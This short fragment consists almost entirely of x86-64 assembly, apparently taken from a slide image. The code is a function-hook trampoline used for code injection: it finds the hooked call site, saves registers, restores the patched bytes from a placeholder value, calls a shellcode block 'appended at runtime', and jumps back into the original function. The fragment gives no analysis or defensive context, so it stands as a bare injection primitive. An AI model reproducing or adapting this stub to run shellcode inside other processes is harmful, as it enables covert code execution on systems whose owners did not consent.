 start:
pop rax
sub rax,0x5
push rax
push rcx
push rdx
push r8
push r9
push r10
push r11
movabs rcx,0x1122334455667788
mov QWORD PTR [rax],rcx
sub rsp,0x40
call shellcode
add rsp,0x40
pop r11
pop r10
pop r9
pop r8
pop rdx
pop rcx
pop rax
jmp rax
shellcode:
; Appended at runtime